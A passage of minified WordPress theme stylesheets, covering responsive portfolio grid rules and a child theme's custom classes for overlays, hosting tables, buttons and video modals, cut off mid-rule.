.image-overlay-details{right:10px;bottom:0}.portfolio.hover-presentation .image-overlay h2{font-weight:400;text-transform:capitalize;font-size:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{left:10px;margin:25px 0 0 18px;top:5px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:35px}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.dt-sc-portfolio-sorting.type2 a{padding-left:6px;padding-right:6px}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.dt-sc-portfolio-sorting.type2::before{content:none}.page-with-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.portfolio.type2 .image-overlay h2{font-size:16px;text-transform:capitalize;min-height:23px}.page-with-sidebar .portfolio.type2 .image-overlay .image-overlay-details{display:none}.page-with-sidebar .portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:57px}.page-template-tpl-portfolio .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.type3.portfolio.with-sidebar{width:100%}.portfolio-single-grid .portfolio.type3 .image-overlay .links a{font-size:14px;text-transform:capitalize}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.portfolio.type7 .image-overlay .links a:before{bottom:-31px;left:14px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.related-portfolios .dt-sc-one-third.type7:nth-child(4){margin-left:0}.portfolio.type7.dt-sc-one-third.with-sidebar:hover .image-overlay-details{bottom:40px}.with-both-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:none}.with-both-sidebar .dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:""}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type8.dt-sc-one-half .image-overlay .links{top:80px}.page-with-sidebar .dt-portfolio-single>.column{width:100%}.related-portfolios .portfolio.dt-sc-one-third:nth-child(2n+4){margin-left:0}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:50%}}@media only screen and (max-width:767px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:48%}.hide-portfolios{margin-bottom:10px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2::before{content:none}.dt-sc-portfolio-sorting.type2,.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;margin-left:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type6.column.no-space{margin-bottom:20px}.dt-sc-portfolio-sorting.type2 a{padding-left:10px;padding-right:10px}.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.portfolio.type4,.portfolio_content_middle .portfolio.type7{margin-bottom:20px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.portfolio_content_middle.section-wrapper{background-repeat:repeat!important}.portfolio.type8 .image-overlay h2,.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:18px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:14px;bottom:60px}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before{bottom:70px}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.portfolio-modern-fullwidth{width:420px}.portfolio-modern-fullwidth h2{font-size:50px;line-height:50px}.portfolio-modern-fullwidth h3{font-size:20px;line-height:40px}.portfolio-modern-fullwidth h5{font-size:16px}.portfolio-modern-fullwidth h5 a{margin-top:10px;font-size:14px}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:100%}.rs_col_no_btm_space .portfolio.type4,.rs_col_no_btm_space .portfolio.type4,.portfolio_content_middle .rs_col_no_btm_space .portfolio.type7{margin-bottom:0}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space,.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3,.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half,.tpl-blog-holder.apply-isotope .dt-sc-one-third,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third,.swiper-wrapper .portfolio.hover-with-details .image-overlay-details{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.portfolio-fullwidth-container .dt-sc-one-third{width:48%}}@media only screen and (max-width:479px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.portfolio-fullwidth-container .dt-sc-one-third,.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:100%}.portfolio .image-overlay-details{display:none}.portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2 .image-overlay .links a{width:50px;height:50px}.portfolio.type2 .image-overlay .links a span{line-height:50px;font-size:20px}.dt-sc-portfolio-sorting.type2 a{padding-top:10px;padding-bottom:8px}.portfolio.type1 .image-overlay .links{text-align:center}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:88px;margin-left:5px;margin-right:5px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:150px}.portfolio.type5:hover .image-overlay .links a:first-child,.portfolio.type5:hover .image-overlay .links a:last-child{bottom:0}.portfolio.type8 .image-overlay .links,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:0}.portfolio-modern-fullwidth{width:290px}.portfolio-modern-fullwidth h2{font-size:30px;line-height:30px}.portfolio-modern-fullwidth h3{font-size:16px;line-height:30px}.portfolio-modern-fullwidth h5{font-size:14px}}@media only screen and (min-width:320px) and (max-width:479px){.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:125px}}@media only screen and (max-width:319px){.portfolio.type1 .image-overlay h2,.portfolio.type1 .image-overlay p.categories,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2 a::after{content:none}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:53px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:100px}.portfolio.type3 .image-overlay .links a,.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:40px}.portfolio.type6 .image-overlay .links a span,.portfolio.type6 .image-overlay .links a{line-height:40px}.portfolio.type6 .image-overlay .links a{width:40px;height:40px;font-size:19px}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 2px 15px}}@media screen and (-webkit-min-device-pixel-ratio:0){.dt-sc-portfolio-container .portfolio{overflow:hidden}::i-block-chrome,.portfolio.type3:before,.portfolio.type3 .image-overlay{height:auto;width:auto}::i-block-chrome,.portfolio.type3:before{bottom:12px;right:12px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1766043261
body_size: 3004
content:
.title_uppercase{text-transform:uppercase}.title_bold{font-weight:700}.extend-bg-fullwidth-left:after{content:"";position:absolute;top:0;right:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-right:after{content:"";position:absolute;top:0;left:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-left:after,.extend-bg-fullwidth-right:after{background:#f5f5f5}.light-overlay:before{background:rgba(255,255,255,.8)}.dark-overlay:before{background:rgba(0,0,0,.8)}.gray-scale:hover,.gray-scale:hover img{-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:-webkit-filter;-moz-transition-property:-moz-filter;-ms-transition-property:-ms-filter;-o-transition-property:-o-filter;transition-property:filter;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.dt-sc-text-with-icon{width:100%;clear:both;float:left;font-weight:700;padding:12px 0 12px 20px}.dt-sc-text-with-icon span{font-size:18px;margin:0 7px 0 0;position:relative;top:2px;font-weight:700}.dt-sc-text-with-icon.border-bottom{border-bottom:1px solid}.dt-sc-text-with-icon.border-right{border-right:1px solid}.dt-sc-dark-bg .dt-sc-text-with-icon span{color:#fff}.hosting-table{border-top:0;font-family:'Raleway',sans-serif}.hosting-table th{background:#e1e1e1;border-radius:5px 5px 0 0;color:#000;font-weight:600;font-size:16px;border-right:1px solid #fff;padding:20px 15px}.hosting-table tr td,.hosting-table tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.95);border-right:1px solid rgba(255,255,255,.2);border-bottom:0;font-size:16px;font-weight:600;padding:25px 15px}.hosting-table tbody tr td:last-child,.hosting-table tr th:last-child{border:0}.hosting-table tbody tr:nth-child(2) td{background:rgba(0,0,0,.9)}.hosting-table tbody tr:nth-child(3) td{background:rgba(0,0,0,.85)}.hosting-table tbody tr:nth-child(4) td{background:rgba(0,0,0,.8)}.hosting-table tbody tr:nth-child(5) td{background:rgba(0,0,0,.75)}.hosting-table tbody tr:nth-child(6) td{background:rgba(0,0,0,.7)}.hosting-table tbody tr:nth-child(7) td{background:rgba(0,0,0,.65)}.hosting-table tbody tr:nth-child(8) td{background:rgba(0,0,0,.6)}.hosting-table tbody tr:nth-child(9) td{background:rgba(0,0,0,.55)}.hosting-table tbody tr:nth-child(10) td{background:rgba(0,0,0,.5)}.hosting-table tbody tr:nth-child(11) td{background:rgba(0,0,0,.45)}.hosting-table tbody tr:nth-child(12) td{background:rgba(0,0,0,.4)}.hosting-table tbody tr td:first-child{position:relative}.hosting-table tbody tr td:first-child:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#60ae0d;z-index:-1}.hosting-table tbody tr td.new,.hosting-table tbody tr td.hot{position:relative;overflow:hidden}.hosting-table tbody tr td.new:before,.hosting-table tbody tr td.hot:before{content:"New";position:absolute;left:-20px;top:5px;padding:2px 22px;background:#60ae0d;color:#fff;font-size:12px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hosting-table tbody tr td.hot:before{content:"Hot";background:#e80505;padding:2px 24px}.dt-sc-partially-rounded-alt{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_min_height_right.wpb_column.vc_col-sm-6{margin-left:30px;width:calc(50% - 30px)}.dt-sc-image-caption-with-counter{counter-reset:image-caption-counter}.dt-sc-image-caption-with-counter h3{counter-increment:image-caption-counter}.dt-sc-image-caption-with-counter h3:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:36px;font-weight:600;border-bottom:2px solid;float:left;margin:-10px 20px 0 0;padding:0}.dt-sc-image-caption-with-counter h3:before{font-family:'Open Sans',sans-serif}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-contact-details-on-map .map-switch-icon:hover{color:#fff}.dt-sc-contact-details-on-map .map-switch-icon:hover{background:#000}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-readmore-plus-icon{position:absolute;right:0;bottom:0;width:60px;height:60px;text-indent:-9999px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-readmore-plus-icon:before{height:1px;width:30px}.dt-sc-readmore-plus-icon:after{height:30px;width:1px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{background:#fff}.dt-sc-readmore-plus-icon{background:#000}.dt-sc-readmore-plus-icon:hover{background:rgba(0,0,0,.8)}.diamond-narrow-square-border li:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.diamond-narrow-square-border li a{color:#000}.diamond-narrow-square-border li a:hover{color:#fff}.dt-sc-subtitle-text{clear:both;display:block;margin-bottom:10px;width:100%}.dt-sc-subtitle-text,.dt-sc-subtitle-text>p{font-weight:600;letter-spacing:1.6px;line-height:normal}.dt-sc-subtitle-text>p{margin-bottom:0}.dt-sc-subtitle-text.with-bottom-border p{display:inline-block;padding-bottom:18px;position:relative}.dt-sc-subtitle-text.with-bottom-border p:after{border-bottom:2px solid #e0e0e0;content:"";height:1px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:90%}.dt-sc-button.with-ballpin-needle-holder{font-size:40px;font-weight:700;line-height:36px;margin-top:200px;position:relative}.dt-sc-button.rounded-border.with-ballpin-needle-holder,.dt-sc-button.bordered.with-ballpin-needle-holder{border-width:4px}.with-ballpin-needle-holder:before{content:"";background-color:#e0e0e0;height:150px;top:-154px;width:2px}.with-ballpin-needle-holder:after{background-color:#e0e0e0;content:"";color:#e0e0e0;font-size:50px;height:50px;line-height:50px;top:-194px;width:50px;-webkit-border-radius:50%;border-radius:50%}.with-ballpin-needle-holder:before,.with-ballpin-needle-holder:after{margin:auto;position:absolute;left:0;right:0;transition:all .3s ease 0s}.with-ballpin-needle-holder:hover:after{background-color:inherit;color:#fff;content:"\f087";font-family:FontAwesome;font-size:25px}.dt-sc-outer-frame-border{position:relative}.wpb_single_image.dt-sc-outer-frame-border *{width:100%}.dt-sc-outer-frame-border:after{border-style:solid;border-width:10px;border-color:rgba(0,0,0,.075);content:"";height:auto;position:absolute;bottom:-50px;left:50px;top:-50px;width:100%;z-index:-1}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{border-color:inherit}.dt-sc-playon-video-modal{float:left;position:relative;width:100%}.dt-sc-playon-video-modal img.ult-modal-img{width:100%}.dt-sc-playon-video-modal.ult-adjust-bottom-margin{margin-bottom:0}.dt-sc-playon-video-modal:before{background-color:rgba(0,0,0,.75);content:"";pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0}.dt-sc-playon-video-modal:after{color:#fff;content:"\f3aa";font-family:Material-Design-Iconic-Font;font-size:60px;height:100px;line-height:100px;margin:auto;padding-left:5px;pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;width:100px;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-playon-video-modal:hover:after{color:#000;-webkit-box-shadow:0 0 0 50px #fff inset;box-shadow:0 0 0 50px #fff inset}.dt-sc-centered-border-columns .vc_row>.wpb_column{border-style:solid;border-width:1px 1px 0 0;border-color:#ececec}.dt-sc-centered-border-columns .vc_row>.wpb_column:last-child{border-right-width:0}.dt-sc-centered-border-columns .vc_row.first>.wpb_column{border-top-width:0}.dt-sc-centered-border-columns .vc_row.last>.wpb_column{border-bottom-width:0}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:0}.dt-sc-client-partners .wpb_column>.vc_column-inner>.wpb_wrapper>img{opacity:.6;filter:alpha(opacity=60);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-client-partners .wpb_column:hover>.vc_column-inner>.wpb_wrapper>img{opacity:1;filter:alpha(opacity=100)}.dt-sc-process-with-caption{counter-reset:image-caption-counter}.dt-sc-process-with-caption .dt-sc-image-caption.type7{counter-increment:image-caption-counter;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title{padding-top:42px;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:100px;font-weight:700;margin:auto;opacity:.075;filter:alpha(opacity=1);position:absolute;left:0;right:0;top:10px;-webkit-transition:top .45s ease 0s,-webkit-transform .75s ease 0s;transition:top .45s ease 0s,transform .75s ease 0s}.dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-title:before{top:100%;-webkit-transform:scale(2);transform:scale(2)}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h3{font-size:28px;font-weight:700}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6{color:#000;line-height:42px;position:absolute;left:0;right:0;top:0;text-transform:capitalize}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-content{font-size:15px;margin-top:0;padding:0 35px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-process-flow h2.vc_custom_heading{font-weight:500}.dt-sc-process-flow{counter-reset:icon-box-counter}.dt-sc-process-flow .dt-sc-icon-box.type3 